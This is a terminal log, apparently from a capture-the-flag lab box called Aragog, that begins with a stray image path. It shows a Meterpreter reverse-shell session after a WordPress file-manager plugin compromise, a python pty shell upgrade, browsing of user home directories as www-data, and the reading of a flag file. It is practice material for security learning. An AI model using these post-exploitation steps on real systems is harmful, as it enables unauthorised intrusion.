 [+] Deleted hN9gAl.php
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:37850) at 2023-10-21 11:37:22
-0400
at 2023-10-21 11:08 EDT
meterpreter >
meterpreter > shell
Process 4157 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash");'
<ress/wp-content/plugins/wp-file-manager/lib/files$ cd /home
cd /home
www-data@Aragog:/home$ ls
ls
ginny  hagrid98
www-data@Aragog:/home$ ls -al
ls -al
total 16
drwxr-xr-x  4 root     root     4096 Apr  1  2021 .
drwxr-xr-x 18 root     root     4096 Mar 31  2021 ..
drwxr-xr-x  2 ginny    ginny    4096 Apr  1  2021 ginny
drwxr-xr-x  3 hagrid98 hagrid98 4096 Oct 21 20:38 hagrid98
www-data@Aragog:/home$ cd hagrid98
cd hagrid98
www-data@Aragog:/home/hagrid98$ ls
ls
horcrux1.txt
www-data@Aragog:/home/hagrid98$ cat ho*
cat ho*
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
www-data@Aragog:/home/hagrid98$